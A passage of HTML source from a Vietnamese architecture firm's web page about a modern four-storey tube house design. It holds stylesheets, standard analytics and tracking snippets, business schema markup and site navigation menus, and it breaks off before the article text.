label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-font-awesome-css' href='https://katahome.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fontawesome-all.min.css?ver=7.6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://katahome.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://katahome.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' type='text/css' media='all' />
<script type="text/javascript" src="https://katahome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//katahome.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//katahome.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" async id="revmin-js"></script>
<script type="text/javascript" id="dutoan-js-js-extra">
/* <![CDATA[ */
var wpdt_vars = {"ajax_url":"https:\/\/katahome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/dutoan.js?ver=1" id="dutoan-js-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/jquery.sticky.js?ver=1" id="sticky-js-js"></script>
<script type="text/javascript" id="infinite-loading-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/katahome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/infinite-loading.js?ver=6.8.3" id="infinite-loading-js"></script>
<script></script><link rel="https://api.w.org/" href="https://katahome.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katahome.com/wp-json/wp/v2/posts/15190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katahome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://katahome.com/?p=15190' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://katahome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatahome.com%2Fchiem-nguong-mau-nha-ong-4-tang-dep-hien-dai%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://katahome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatahome.com%2Fchiem-nguong-mau-nha-ong-4-tang-dep-hien-dai%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78235884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78235884-1');
</script>
<script>  
window.addEventListener('load',function(){  
  jQuery('[href*="tel:"]').click(function(){
    gtag('event', 'click', {'event_category': 'phone','event_label':jQuery(this).attr('href')});
  })
}) 
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"@id":"https://katahome.com/",
"url": "https://katahome.com/",
"additionaltype": ["https://vi.wikipedia.org/wiki/Kiến_trúc","https://vi.wikipedia.org/wiki/Thiết_kế_nội_thất"],
"logo": "https://katahome.com/wp-content/uploads/2018/07/KATA300x225.png",
"image":"https://katahome.com/wp-content/uploads/2018/07/KATA300x225.png",
"priceRange":"1000$-50000$",
"hasMap": "https://www.google.com/maps/place/KI%E1%BA%BEN+TR%C3%9AC+KATA/@20.9994714,105.8005773,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ad27f5085f9b:0xd54db454103f01b5!8m2!3d20.9994664!4d105.802766",
"email": "mailto:jsc.kata@gmail.com			",
"founder": "Bùi Khắc Tâm",
"hasOfferCatalog":  {
"@type": "OfferCatalog",
"name": "Công ty kiến trúc KATA",
"itemListElement": [
{
"@type": "Offer",
"itemOffered": "Service",
"name": "biet thu dep",
"url": "https://katahome.com/thiet-ke-biet-thu/"
},
{
"@type": "Offer",
"itemOffered": "Service",
"name": "mau nha dep",
"url": "https://katahome.com/thiet-ke-nha-o/"
}
]
},
"address": {
"@type": "PostalAddress",
"addressLocality": "Thanh Xuân",
"addressCountry": "VIỆT NAM",
"addressRegion": "Hà Nội",
"postalCode":"100000",
"streetAddress": "172 Nguyễn Tuân, Thanh Xuân, Hà Nội 100000"
},
"description": "Mẫu nhà đẹp | Công ty thiết kế kiến trúc uy tín hàng đầu",
"name": "Kiến Trúc KATA",
"telephone": "0988-688-373",
"openingHoursSpecification": [
{
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday"
],
"opens": "08:00",
"closes": "20:00"
},
{
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Saturday"
],
"opens": "8:30",
"closes": "12:00"
}
],
"geo": {
"@type": "GeoCoordinates",
"latitude": "20.9994714",
"longitude": "105.8005773"
},
"potentialAction": {
"@type": "ReserveAction",
"target": {
"@type": "EntryPoint",
"urlTemplate": "https://katahome.com/lien-he/",
"inLanguage": "vn",
"actionPlatform": [
"http://schema.org/DesktopWebPlatform",
"http://schema.org/IOSPlatform",
"http://schema.org/AndroidPlatform"
]
},
"result": {
"@type": "Reservation",
"name": "đăng kí"
}},
"sameAs":[ "https://www.facebook.com/Katahome/",
"https://twitter.com/JscKata",
"https://www.instagram.com/kientrukata/",
"https://www.youtube.com/channel/UCV_Mp1xPQOXKBVCbu--WLJA/featured",
"https://www.pinterest.com/kientruckata",
"https://plus.google.com/u/1/113179575220531696482",
"https://kientruckata.tumblr.com/"]
}</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Bùi Khắc Tâm",
"jobTitle": "Ceo",
"image":"https://katahome.com/wp-content/uploads/2018/07/Bui-khac-tam.jpg",
"worksFor":"Kiến Trúc KATA",
"url": "https://katahome.com/lien-he/",
"sameAs":["https://www.linkedin.com/in/bùi-khắc-tâm-03ba37168/",
"https://www.facebook.com/buikhac.tam",
"https://www.pinterest.com/thietkenhabietthu",
"https://plus.google.com/u/0/+BùiKhắcTâm",
"https://www.instagram.com/niceguy.art/",
"https://www.youtube.com/channel/UCTxwfzwvlueIflxq7EVcMrQ",
"https://soundcloud.com/user318717967" ],
"AlumniOf":[ "Trường Trung học phổ thông Hoằng Hóa IV",
"National University of Civil Engineering Hanoi" ],
"address": {
"@type": "PostalAddress",
"addressLocality": "Hà Nội",
"addressRegion": "vietnam"
}}</script>
<meta name="google-site-verification" content="VIsgsC_MC9GLlwTV3wz54OXfG_LNWI4-e3KffZTBWNw" />
<!-- Event snippet for NHẤN CUỘC GỌI conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-942679181/YWNQCJCjgbEBEI3JwMED',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1547508911947074');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1547508911947074&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S2FFVK');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4TJH4V');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://katahome.com/wp-content/uploads/2017/08/cropped-KATACE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://katahome.com/wp-content/uploads/2017/08/cropped-KATACE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katahome.com/wp-content/uploads/2017/08/cropped-KATACE-180x180.png" />
<meta name="msapplication-TileImage" content="https://katahome.com/wp-content/uploads/2017/08/cropped-KATACE-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { visibility: hidden; }
.single-post .entry-content h2 { font-size: 24px !important; color: red !important; font-weight: bold; }
.single-post .entry-content h3 { font-size: 20px !important; color: red !important; font-weight: bold; }
.single-post .entry-content h4 { font-size: 18px !important; color: red !important; }
.single-post .entry-content { text-align: justify; }
.single-post .entry-content table { width: 100%; border: 1px solid red; border-collapse: collapse; margin: 20px 0; }
.single-post .entry-content th, .entry-content td { border: 1px solid #000 ; padding: 8px 12px;   }lid #000 ; padding: 8px 12px;   }
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-78235884-1', 'auto');
		ga('send', 'pageview');
	</script>
</head>
<body class="wp-singular post-template-default single single-post postid-15190 single-format-standard wp-theme-katahome group-blog wpb-js-composer js-comp-ver-8.4.1 vc_responsive"><div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=1202449043100888";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
<div id="page" class="site">
	<div class="top-bar">
		<div class="container">
			<div class="row">
				<div class="col-md-6 top-header">
					<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-he-thong-katahome-container"><ul id="menu-he-thong-katahome" class="menu"><li id="menu-item-2676" class="icon-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2676"><a rel="nofollow" href="#"><i class="fa fa-bars" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a rel="nofollow" href="#">KATA HOLDINGS</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a rel="nofollow" href="#">Bất động sản</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a rel="nofollow" href="#">Thiết kế kiến trúc</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a rel="nofollow" href="#">Thi công xây dựng</a></li>
	<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a rel="nofollow" href="#">Trần căng xuyên sáng</a></li>
	<li id="menu-item-3484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a rel="nofollow" href="#">Đèn chiếu sáng</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a rel="nofollow" href="#">Tổ hợp giáo dục</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a rel="nofollow" href="#">Dịch vụ ăn uống</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a rel="nofollow" href="#">Nghỉ dưỡng &#8211; Spa</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-5574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a target="_blank" href="#">Diễn đàn</a></li>
<li id="menu-item-6261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6261"><a href="#">Decor</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a rel="nofollow" href="https://katahome.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-15914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15914"><a>Tuyển dụng</a></li>
<li id="menu-item-15915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15915"><a href="http://tuyendung.katahome.com/dang-ky-doi-tac/">Đối tác</a></li>
<li id="menu-item-20847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://katahome.com/thu-thuat/autocad/">Autocad</a></li>
</ul></div></div>				</div>
				<div class="col-md-6">
					<ul class="top-menu">
						<li>Email: <a href="#" title="">jsc.kata@gmail.com</a></li>
						<li>Hotline: <a href="#" title="">0988 688 373</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col-md-2">
					<div class="site-branding">
													<p class="site-title"><a href="https://katahome.com/" rel="home"><img src="https://katahome.com/wp-content/themes/katahome/assets/img/logo-ktet.jpg" alt=""></a></p>
											</div><!-- .site-branding -->
				</div>
				<div class="col-md-10">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-17189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17189"><a href="https://katahome.com/kien-truc/">Kiến trúc</a>
<ul class="sub-menu">
	<li id="menu-item-3319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3319"><a href="https://katahome.com/thiet-ke-nha-o/">Nhà đẹp</a></li>
	<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://katahome.com/kien-truc-phap/">Kiến trúc Pháp</a></li>
	<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://katahome.com/kien-truc-co-dien/">Kiến trúc cổ điển</a></li>
	<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="https://katahome.com/kien-truc-tan-co-dien/">Kiến trúc tân cổ điển</a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://katahome.com/kien-truc-hien-dai/">Kiến trúc hiện đại</a></li>
	<li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="https://katahome.com/kien-truc-mai-thai/">Kiến trúc mái thái</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3615"><a href="https://katahome.com/kien-truc-mai-bang/">Kiến trúc mái bằng</a></li>
	<li id="menu-item-3616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3616"><a href="https://katahome.com/thiet-ke-van-phong-lam-viec/">Thiết kế văn phòng làm việc</a></li>
	<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://katahome.com/thiet-ke-cua-hang-shop-thoi-trang/">Cửa hàng &#8211; Shop thời trang</a></li>
	<li id="menu-item-3619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3619"><a href="https://katahome.com/thiet-ke-quan-cafe-karaoke/">Quán cafe &#8211; karaoke</a></li>
</ul>
</li>
<li id="menu-item-6303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6303"><a href="https://katahome.com/thiet-ke-khach-san/">Khách sạn</a>
<ul class="sub-menu">
	<li id="menu-item-6904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6904"><a href="https://katahome.com/thiet-ke-khach-san-2-sao/">Thiết kế khách sạn 2 sao</a></li>
	<li id="menu-item-6897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6897"><a href="https://katahome.com/thiet-ke-khach-san-3-sao/">Thiết kế khách sạn 3 sao</a></li>
	<li id="menu-item-6898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6898"><a href="https://katahome.com/thiet-ke-khach-san-4-sao/">Thiết kế khách sạn 4 sao</a></li>
	<li id="menu-item-6899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6899"><a href="https://katahome.com/thiet-ke-khach-san-5-sao/">Thiết kế khách sạn 5 sao</a></li>
	<li id="menu-item-6900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6900"><a href="https://katahome.com/thiet-ke-khach-san-hien-dai/">Thiết kế khách sạn hiện đại</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6901"><a href="https://katahome.com/thiet-ke-khach-san-tan-co-dien/">Thiết kế khách sạn tân cổ điển</a></li>
	<li id="menu-item-6902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6902"><a href="https://katahome.com/thiet-ke-nha-hang/">Thiết kế nhà hàng</a></li>
	<li id="menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6995"><a href="https://katahome.com/nha-hang-tiec-cuoi/">Nhà hàng tiệc cưới</a></li>
	<li id="menu-item-6903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6903"><a href="https://katahome.com/thiet-ke-nha-o-van-phong/">Thiết kế nhà ở văn phòng</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://katahome.com/thiet-ke-biet-thu/">Biệt thự</a>
<ul class="sub-menu">
	<li id="menu-item-17183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17183"><a href="https://katahome.com/mau-nha-cap-4/">Mẫu nhà cấp 4</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://katahome.com/mau-thiet-ke-biet-thu-1-tang-dep/">Biệt thự 1 tầng</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://katahome.com/mau-thiet-ke-biet-thu-2-tang-dep/">Biệt thự 2 tầng</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://katahome.com/mau-thiet-ke-biet-thu-3-tang-dep/">Biệt thự 3 tầng</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://katahome.com/mau-thiet-ke-biet-thu-4-tang-dep/">Biệt thự 4 tầng trở lên</a></li>
	<li id="menu-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="https://katahome.com/biet-thu-mini/">Biệt thự mini</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://katahome.com/mau-thiet-ke-biet-thu-nha-vuon-dep/">Biệt thự nhà vườn</a></li>
	<li id="menu-item-6370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6370"><a href="https://katahome.com/thiet-ke-biet-thu/mau-biet-thu-hien-dai/">Biệt thự hiện đại</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6371"><a href="https://katahome.com/thiet-ke-biet-thu/mau-biet-thu-mai-thai/">Biệt thự mái thái</a></li>
	<li id="menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17287"><a href="https://katahome.com/biet-thu-mai-nhat/">Biệt thự mái nhật</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6373"><a href="https://katahome.com/thiet-ke-biet-thu/mau-biet-thu-phap/">Mẫu biệt thự pháp</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://katahome.com/thiet-ke-biet-thu/mau-biet-thu-tan-co-dien/">Biệt thự tân cổ điển</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://katahome.com/thiet-ke-nha-pho/">Nhà phố</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://katahome.com/mau-thiet-ke-nha-pho-2-tang-dep/">Nhà phố 2 tầng</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://katahome.com/mau-thiet-ke-nha-pho-3-tang-dep/">Nhà phố 3 tầng</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://katahome.com/mau-thiet-ke-nha-pho-4-tang-dep/">Nhà phố 4 tầng</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://katahome.com/mau-thiet-ke-nha-pho-5-tang-dep/">Nhà phố 5 tầng trở lên</a></li>
	<li id="menu-item-17185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17185"><a href="https://katahome.com/nha-pho-hien-dai/">Nhà phố hiện đại</a></li>
	<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17186"><a href="https://katahome.com/mau-nha-pho-tan-co-dien/">Nhà phố tân cổ điển</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://katahome.com/thiet-ke-lau-dai/">Lâu đài</a>
<ul class="sub-menu">
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://katahome.com/mau-thiet-ke-lau-dai-2-tang-dep/">Lâu đài 2 tầng</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://katahome.com/mau-thiet-ke-lau-dai-3-tang-dep/">Lâu đài 3 tầng</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://katahome.com/mau-thiet-ke-lau-dai-4-tang-dep/">Lâu đài 4 tầng</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://katahome.com/mau-thiet-ke-lau-dai-5-tang-dep/">Lâu đài 5 tầng trở lên</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://katahome.com/thiet-ke-noi-that/">Nội thất</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://katahome.com/noi-that-biet-thu-dep/">Nội thất biệt thự</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://katahome.com/noi-that-lau-dai-dep/">Nội thất lâu đài</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://katahome.com/noi-that-nha-pho-dep/">Nội thất nhà phố</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://katahome.com/noi-that-chung-cu-dep/">Nội thất chung cư</a></li>
